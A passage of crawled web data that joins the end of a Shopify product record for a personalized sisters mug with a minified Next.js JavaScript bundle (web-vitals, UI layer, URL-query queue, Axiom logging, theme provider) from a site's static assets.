sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-29T20:01:41-08:00","created_at":"2023-11-22T19:50:00-08:00","vendor":"Makezbright","type":"Mug","tags":["And","Are","Be","Clipart_II200","Drinkware_Mug","Forever","Friends_Sisters","mother and daughter","Mug","Personalized","Sisters","We","Will"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188380180562,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"UU56 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188380213330,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"UU56 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","media":[{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631933010,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","width":1200},{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631965778,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","width":1200},{"alt":null,"id":23240299282514,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 16212
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-r65jkf39a-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"d0d75c1d64a64c31916bc695dd7900d886ff29e3",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return 